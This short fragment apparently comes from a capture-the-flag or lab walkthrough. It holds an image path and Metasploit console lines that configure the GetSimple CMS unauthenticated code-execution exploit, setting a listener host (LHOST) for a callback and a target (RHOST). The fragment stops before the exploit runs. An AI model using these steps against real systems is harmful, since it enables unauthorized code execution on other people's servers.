 msf6 exploit(multi/http/getsimplecms_unauth_code_exec) > set LHOST tun0
LHOST => 10.10.15.93
msf6 exploit(multi/http/getsimplecms_unauth_code_exec) > set RHOST 10.129.210.239
RHOST => 10.129.210.239